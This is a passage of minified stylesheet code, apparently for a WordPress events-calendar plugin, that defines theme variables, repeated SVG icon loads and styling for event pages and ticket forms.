var(--tec-color-box-shadow-secondary);--tec-form-color-background:var(--tec-color-background);--tec-form-color-border-default:var(--tec-color-text-primary);--tec-form-color-border-active:var(--tec-color-accent-secondary);--tec-form-color-border-secondary:var(--tec-color-border-tertiary);--tec-form-color-accent-primary:var(--tec-color-accent-primary);--tec-form-box-shadow-default:var(--tec-box-shadow-default);--tec-opacity-background:0.07;--tec-opacity-select-highlighted:0.3;--tec-opacity-icon-hover:0.8;--tec-opacity-icon-active:0.9;--tec-opacity-default:1;--tec-transition:all 0.2s ease;--tec-transition-background-color:background-color 0.2s ease;--tec-transition-color-border-color:color 0.2s ease,border-color 0.2s ease;--tec-transition-transform:transform 0.2s ease;--tec-transition-border-color:border-color 0.2s ease;--tec-transition-color:color 0.2s ease;--tec-transition-opacity:opacity 0.2s ease;--tec-font-family-sans-serif:"Helvetica Neue",Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;--tec-font-weight-regular:400;--tec-font-weight-bold:700;--tec-font-size-0:11px;--tec-font-size-1:12px;--tec-font-size-2:14px;--tec-font-size-3:16px;--tec-font-size-4:18px;--tec-font-size-5:20px;--tec-font-size-6:22px;--tec-font-size-7:24px;--tec-font-size-8:28px;--tec-font-size-9:32px;--tec-font-size-10:42px;--tec-line-height-0:1.38;--tec-line-height-1:1.42;--tec-line-height-2:1.5;--tec-line-height-3:1.62}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}#tribe-events-pg-template{background-color:var(--tec-color-background-events)}.tribe-events-single{-webkit-font-smoothing:antialiased}.tribe-events-notices{border-bottom:1px solid var(--tec-color-border-secondary);box-shadow:none}.tribe-events-schedule .tribe-events-cost,.tribe-events-single-event-title{color:var(--tec-color-text-event-title);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-7);font-weight:var(--tec-font-weight-bold);line-height:var(--tec-line-height-1);text-transform:none}@media (min-width:768px){.tribe-events-single-event-title{font-size:var(--tec-font-size-10);line-height:var(--tec-line-height-0)}}.tribe-events-schedule{background-color:initial;border:0}.tribe-events-schedule .tribe-events-cost{color:var(--tec-color-text-primary);font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-2);text-transform:uppercase}@media (min-width:768px){.tribe-events-schedule .tribe-events-cost{font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-3)}}.tribe-events-content,.tribe-events-event-meta,.tribe-events-single ul.tribe-related-events li{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif)}@media (min-width:768px){.tribe-events-content p{font-size:var(--tec-font-size-4);line-height:var(--tec-line-height-2)}}.tribe-events-event-meta{font-size:var(--tec-font-size-2)}.tribe-events-event-meta a:focus,.tribe-events-event-meta a:hover{color:var(--tec-color-link-accent-hover)}.tribe-events-event-meta dt{line-height:var(--tec-line-height-3)}.tribe-events-event-meta .tribe-events-address{font-style:normal;line-height:26px}.tribe-events-event-meta:before,.tribe-events-event-meta~div:not(.tribe-events-event-meta):not(.event-tickets){border-top:1px solid var(--tec-color-border-secondary)}.tribe-events-meta-group .tribe-events-single-section-title{color:var(--tec-color-text-primary);font-size:var(--tec-font-size-2);font-weight:var(--tec-font-weight-bold);letter-spacing:1px;text-transform:uppercase}.tribe-events-single ul.tribe-related-events li .tribe-related-events-title{text-transform:none}#tribe-events-footer{border-top:1px solid var(--tec-color-border-secondary)}.tribe-events-single .tribe-events-sub-nav{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-1);list-style:none}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav{font-size:var(--tec-font-size-3)}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a{color:var(--tec-color-text-secondary);-webkit-text-decoration:none;text-decoration:none;vertical-align:middle}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:before,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{content:"";display:inline-block;height:20px;vertical-align:middle;width:11px}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:focus,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:hover,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:focus,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:hover{color:var(--tec-color-text-primary)}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{background:svg-inline(caret-left)0/7px no-repeat}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{background-size:9px}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:focus:before,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:hover:before{background-image:svg-inline(caret-left-active)}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after{background:svg-inline(caret-right) 100%/7px no-repeat}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after{background-size:9px}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:focus:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:hover:after{background-image:svg-inline(caret-right-active)}.fusion-widget-area .tribe-events-event-meta:before,.fusion-widget-area .tribe-events-event-meta~div:not(.tribe-events-event-meta):not(.event-tickets){border:0}.single-tribe_events ul.tribe-related-events .tribe-related-events-title{font-size:var(--tec-font-size-3);line-height:1.64}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-related-event-info .tribe-event-time{margin-right:var(--tec-spacer-1)}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.event-tickets .tribe-tickets__form input[type=email]:placeholder,.event-tickets .tribe-tickets__form input[type=password]:placeholder,.event-tickets .tribe-tickets__form input[type=search]:placeholder,.event-tickets .tribe-tickets__form input[type=tel]:placeholder,.event-tickets .tribe-tickets__form input[type=text]:placeholder,.event-tickets .tribe-tickets__form input[type=url]:placeholder{color:var(--tec-color-text-secondary);font-family:var(--tec-font-family-sans-serif)}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary 